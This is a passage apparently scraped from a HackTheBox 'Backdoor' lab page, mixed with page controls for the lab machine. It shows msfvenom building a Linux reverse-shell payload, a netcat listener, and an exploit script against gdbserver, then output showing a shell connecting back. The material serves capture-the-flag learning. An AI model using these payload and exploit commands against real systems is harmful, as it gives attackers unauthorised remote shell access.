 $ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.10.100 LPORT=4444 PrependFork=true -o rev
.bin
2. Listen with Netcat:
$ nc -nlvp 4444
3. Run the exploit:
$ python3 rce-gdbserver.py 10.10.10.200:1337 rev.bin
[✗]─[xenotim@xenotm]─[~/Desktop/HackTheBox/Backdoor]
$python3 rce-gdbserver.py 10.10.11.125:1337 rev.bin
[+] Connected to target. Preparing exploit
[+] Found x64 arch
[+] Sending payload
[*] Pwned!! Check your listener
10.10.11.125
IP ADDRESS
Stop Machine
Stop this machine to play another.
Reset Machine
Reset the machine to point zero.
Extend Time
Add extra time to the machine.
[xenotim@xenotm]─[~/Desktop/HackTheBox/Backdoor]
$nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.125] 59204
Official HTB Write-up
FILE NAME
SHA-256
Backdoor.pdf
DOWNLOAD
Video Tutorial